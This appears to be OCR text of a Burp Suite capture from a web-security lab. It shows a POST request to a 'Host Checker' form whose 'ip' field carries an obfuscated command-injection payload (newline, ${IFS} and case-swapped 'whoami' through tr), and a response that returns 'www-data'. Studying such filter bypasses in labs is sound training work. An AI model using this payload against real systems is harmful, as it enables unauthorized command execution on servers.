 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 94.237.60.18:57412
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png
,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 60
9 Origin: http://94.237.60.18:57412
0 Connection: keep-alive
1 Referer: http://94.237.60.18:57412/
2 Upgrade-Insecure-Requests: 1
3 Priority: u=0, i
4
5 ip=127.0.0.1%0a%09$(tr${IFS}"[A-Z]"${IFS}"[a-z]"<<<"WhOaMi")
Response
Pretty Raw Hex Render
Host Checker
</h1>
23
24 <form method="post" action="">
25 <label>
Enter an IP Address
</label>
26 <input type="text" name="ip" placeholder="127.0.0.1" pattern=
^((\d{1,2}|1\d\d|2[0-4]\d|25[0-5])\.){3}(\d{1,2}|1\d\d|2[0-4]
5[0-5])$">
27 <button type="submit">
Check
</button>
28 </form>
29
30 <p>
31 <pre>
32 PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
33 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.017 ms
34
35 --- 127.0.0.1 ping statistics ---
36 1 packets transmitted, 1 received, 0% packet loss, time
37 rtt min/avg/max/mdev = 0.017/0.017/0.017/0.000 ms
38 www-data
39 </pre>
40 </p>
41